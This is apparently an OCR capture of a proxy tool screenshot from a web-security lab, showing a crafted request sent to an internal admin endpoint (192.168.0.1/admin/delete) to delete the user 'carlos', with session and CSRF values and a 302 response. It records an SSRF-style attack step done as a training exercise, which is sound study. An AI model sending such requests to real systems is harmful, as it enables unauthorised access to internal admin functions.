 Group 1 2 normal req ssrf ×
Send group (single connection) Cancel Follow redirection Targ
Request
Pretty Raw Hex \n
1 GET /admin/delete?csrf=myFFTSYbcrUptvsVA2GRoEtalSNoa25I&username=carlos HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=nL08GcLh6ZHJZlnpSupp9v3yU7dt4ULE; _lab=
46%7cMCwCFE8z3xSjrjPoVJzJA93hNOR2NOgRAhRrdTCXkOaLK4s7JX6vwNANuCIzCmZ0d7agYn0KoQ7chbGrLszAzv9m
qDhPkx4mlL18jaic%2bylarZ63TOMBjoCXk%2bGJ8jTUVTjZI6%2bhEq5LysDqGeXiZx7Vo%2bpagUwHjIuQRJktj7%2b
nBpfmIwY%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
Response
Pretty Raw Hex Render
HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7